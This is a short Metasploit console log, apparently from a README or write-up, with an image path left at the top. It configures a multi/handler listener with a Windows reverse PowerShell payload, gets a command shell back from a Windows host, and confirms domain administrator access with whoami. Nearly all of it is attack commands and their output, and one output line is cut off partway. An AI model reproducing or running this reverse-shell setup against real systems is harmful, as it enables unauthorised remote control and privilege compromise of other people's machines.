 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload cmd/windows/reverse_powershell
payload => cmd/windows/reverse_powershell
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set LHOST 172.24.1.146
LHOST => 172.24.1.146
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.24.1.146:4444
[*] Command shell session 1 opened (172.24.1.146:4444 -> 172.24.1.198:49
29:41 -0400
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\data>whoami
whoami
domain\administrator
C:\data>